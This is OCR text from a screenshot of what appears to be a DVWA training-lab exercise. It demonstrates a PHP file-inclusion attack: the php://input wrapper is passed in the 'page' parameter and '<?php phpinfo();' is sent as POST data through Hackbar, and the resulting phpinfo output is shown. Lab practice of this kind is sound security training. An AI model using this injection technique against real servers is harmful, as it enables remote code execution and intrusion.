 Vulnerability: File Inclusion ::
localhost/DVWA-1.9/vulnerabilities/fi/?page=php://input
php
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
PHP Version 5.4.45
php
System Windows NT A000823-NC01 6.1 build 7601 (Windows 7 Enterprise Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\windows
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension Build API220100525,TS,VC9
PHP Extension Build API20100525,TS,VC9
Debug Build no
1.输入payload
Hackbar
Encryption Encoding
Load Split Run
http://localhost/DVWA-1.9/vulnerabilities
/fi/?page=php://input
2.点击run发起攻击
Enable Post data
<?php phpinfo();
Enable Referer
Power by mxcx@fosec.vn